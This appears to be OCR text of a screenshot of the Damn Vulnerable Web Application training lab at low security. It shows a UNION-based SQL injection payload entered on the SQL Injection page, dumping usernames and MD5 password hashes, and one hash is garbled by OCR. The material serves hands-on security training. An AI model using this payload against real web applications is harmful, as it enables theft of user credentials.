 Google
YouTube
1nf053c
Temp
Shell-Storm
CyberChef
OpenVAS
DVWA
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765 1d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Menu
[Terminal]
Vulnerability: SQL Injec...
[Burp Suite Community ...